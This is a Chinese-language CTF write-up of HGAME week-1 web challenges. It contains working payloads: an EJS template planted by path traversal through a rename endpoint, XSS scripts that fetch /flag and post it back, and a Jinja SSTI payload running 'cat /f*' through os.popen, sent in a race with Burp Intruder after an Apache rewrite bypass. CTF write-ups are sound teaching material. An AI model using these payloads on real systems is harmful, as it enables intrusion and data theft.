web1235,其余方向随缘解出几道(crypto3,re1,misc24)
只写了web,其他参考sean师傅的wp
Sean师傅的博客
week1排行在80左右浮动,还可以
Level 24 Pacman 题目要求达到一万分,本来以为是抓包改分数,结果发现抓不到包
网上看了几个相关的题目学习了一下,发现是JS源码审计
在后台查找发现分数最后计算规则涉及的代码
在分数结算时设置断点即可修改分数
控制台输入_SCORE=100000,直接改成十万分
base64+栅栏密码即可
(补)后来发现官方wp是直接在js源文件找的,我咋当时没找着,特意回去找了一下
666藏在中间了
Level 47 BandBomb
一上来就是一个文件上传页面,下意识认为是传马然后蚁剑连接,后来传了个一句话木马,连waf都没有,便觉得没那么简单
果然蚁剑连不上,那就看看附件有什么吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 const express = require ('express' );const multer = require ('multer' );const fs = require ('fs' );const path = require ('path' );const app = express ();app.set ('view engine' , 'ejs' ); app.use ('/static' , express.static (path.join (__dirname, 'public' ))); app.use (express.json ()); const storage = multer.diskStorage ({ destination : (req, file, cb ) => { const uploadDir = 'uploads' ; if (!fs.existsSync (uploadDir)) { fs.mkdirSync (uploadDir); } cb (null , uploadDir); }, filename : (req, file, cb ) => { cb (null , file.originalname ); } }); const upload = multer ({ storage : storage, fileFilter : (_, file, cb ) => { try { if (!file.originalname ) { return cb (new Error ('无效的文件名' ), false ); } cb (null , true ); } catch (err) { cb (new Error ('文件处理错误' ), false ); } } }); app.get ('/' , (req, res ) => { const uploadsDir = path.join (__dirname, 'uploads' ); if (!fs.existsSync (uploadsDir)) { fs.mkdirSync (uploadsDir); } fs.readdir (uploadsDir, (err, files ) => { if (err) { return res.status (500 ).render ('mortis' , { files : [] }); } res.render ('mortis' , { files : files }); }); }); app.post ('/upload' , (req, res ) => { upload.single ('file' )(req, res, (err ) => { if (err) { return res.status (400 ).json ({ error : err.message }); } if (!req.file ) { return res.status (400 ).json ({ error : '没有选择文件' }); } res.json ({ message : '文件上传成功' , filename : req.file .filename }); }); }); app.post ('/rename' , (req, res ) => { const { oldName, newName } = req.body ; const oldPath = path.join (__dirname, 'uploads' , oldName); const newPath = path.join (__dirname, 'uploads' , newName); if (!oldName || !newName) { return res.status (400 ).json ({ error : ' ' }); } fs.rename (oldPath, newPath, (err ) => { if (err) { return res.status (500 ).json ({ error : ' ' + err.message }); } res.json ({ message : ' ' }); }); }); app.listen (port, () => { console .log (`服务器运行在 http://localhost:${port} ` ); });
很明显要利用rename路径
上传一个文件1.ejs,内容为
1 <%= process.env .FLAG || require ('fs' ).readFileSync ('/flag' , 'utf8' ) %>
然后burpsuite抓包,在rename目录下改文件名触发路径穿越
结合express框架的知识(app.js)可以知道要把文件放到views目录下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 POST /rename HTTP/1.1 Host: node2.hgame.vidar.club: 30389 Cache- Control: max- age= 0 Upgrade- Insecure- Requests: 1 User- Agent: Mozilla/5.0 ( Windows NT 10.0 ; Win64; x64) AppleWebKit/537.36 ( KHTML, like Gecko) Chrome/125.0 .6422.112 Safari/537.36 Accept: text/html, application/xhtml+ xml, application/xml; q= 0.9 , image/avif, image/webp, image/apng, */*; q= 0.8 , application/signed- exchange; v= b3; q= 0.7 Accept- Encoding: gzip, deflate, br Accept- Language: zh- CN, zh; q= 0.9 If- None- Match: W/"1982-tCwmIaRF/b9+ySE9QjHMqwNikmo" Connection: keep- alive Content- Type: application/json Content- Length: 51 {"oldName" : "1.ejs" , "newName" : "../views/mortis.ejs" }
刷新页面,flag即渲染在页面上
Level 69 MysteryMessageBoard 先搞个密码本,用bs弱口令爆破一下得到账号密码
shallot 888888
点进去发现是个留言板,那八成是个XSS了,试试最简单的
1 <script>alert ('111' );</script>
确实有,并且好像连过滤都没有
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <script> fetch ('/flag' , { credentials : 'include' }).then (response => if (response.ok ) { return response.text (); } throw new Error ('Failed to fetch flag' ); }).then (flag => var form = document .querySelector ('form' ); form.querySelector ('textarea' ).value = flag; form.submit (); }).catch (error => console .error ('Error:' , error); }); </script>
另一种payload:
1 2 3 4 5 6 7 8 9 10 11 <script> fetch('/flag' ) .then(res => res.text()) .then(flag => { fetch('/' , { method: 'POST' , headers: {'Content-Type' : 'application/x-www-form-urlencoded' }, body: "comment=" + flag }) }) </script>
然后访问/admin路径触发admin访问,再回到开始页面刷新即可
1 hgame{W0w_y0u_5r4_9o0d_4t_xss}
Level 38475 角落先用dirsearch扫一下,果然有东西,robots.txt,复习一下
找到app.conf,审计
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <Directory "/usr/local/apache2/app" > Options Indexes AllowOverride None Require all granted </Directory> <Files "/usr/local/apache2/app/app.py" > Order Allow,Deny Deny from all </Files> RewriteEngine On RewriteCond "%{HTTP_USER_AGENT}" "^L1nk/" RewriteRule "^/admin/(.*)$" "/$1.html?secret=todo" ProxyPass "/app/" "http://127.0.0.1:5000/"
思路是改一下UR为L1nk/,去访问/admin/usr/local/apache2/app/app.py,但是一直失败
后来请教了一下学长,发现题号对应了一个漏洞CVE-2024-38745
改了一下url为/admin/usr/local/apache2/app/app.py%3f,成功了
审计app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 from flask import Flask, request, render_template, render_template_string, redirectimport osimport templatesapp = Flask(__name__) pwd = os.path.dirname(__file__) show_msg = templates.show_msg def readmsg (): filename = pwd + "/tmp/message.txt" if os.path.exists(filename): f = open (filename, 'r' ) message = f.read() f.close() return message else : return 'No message now.' @app.route('/index' , methods=['GET' ] def index (): status = request.args.get('status' ) if status is None : status = '' return render_template("index.html" , status=status) @app.route('/send' , methods=['POST' ] def write_message (): filename = pwd + "/tmp/message.txt" message = request.form['message' ] f = open (filename, 'w' ) f.write(message) f.close() return redirect('index?status=Send successfully!!' ) @app.route('/read' , methods=['GET' ] def read_message (): if "{" not in readmsg(): show = show_msg.replace("{{message}}" , readmsg()) return render_template_string(show) return 'waf!!' if __name__ == '__main__' : app.run(host = '0.0.0.0' , port = 5000 )
将下列两段请求包内容同时发送到intruder,payload位置分别为:
Post请求的?a=1(1为payload位置)
Get请求底部的a=1 (1为payload位置)
爆破时选择数字,随机数字,范围1-10,爆破次数1000次即可
在预览界面即可看到flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 POST /app/send?a\= 1 HTTP/1.1 Host: node1.hgame.vidar.club: 32076 User- Agent: Mozilla/5.0 ( Windows NT 10.0 ; Win64; x64) AppleWebKit/537.36 ( KHTML, like Gecko) Chrome/128.0 .6613.138 Safari/537.36 Accept: text/html, application/xhtml+ xml, application/xml; q= 0.9 , image/avif, image/webp, image/apng, */*; q= 0.8 , application/signed- exchange; v= b3; q= 0.7 Accept- Language: zh- CN, zh; q\= 0.9 Accept- Encoding: gzip, deflate, br Content- Type: application/x- www- form- urlencoded Content- Length: 115 Connection: close Referer: http: Upgrade- Insecure- Requests: 1 message= {{lipsum.__globals__.__builtins__.__import__( 'os') .popen( 'cat /f*') .read( ) }}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GET /app/read HTTP/1.1 Host: node1.hgame.vidar.club: 32076 User- Agent: Mozilla/5.0 ( Windows NT 10.0 ; Win64; x64) AppleWebKit/537.36 ( KHTML, like Gecko) Chrome/128.0 .6613.138 Safari/537.36 Accept: text/html, application/xhtml+ xml, application/xml; q= 0.9 , image/avif, image/webp, image/apng, */*; q= 0.8 , application/signed- exchange; v= b3; q= 0.7 Accept- Language: zh- CN, zh; q= 0.9 Accept- Encoding: gzip, deflate, br Connection: keep- alive Upgrade- Insecure- Requests: 1 a= 1
官方用的python脚本,还没学明白,但是复现了一下确实可行
Level 25 双面人派对(复现未完成)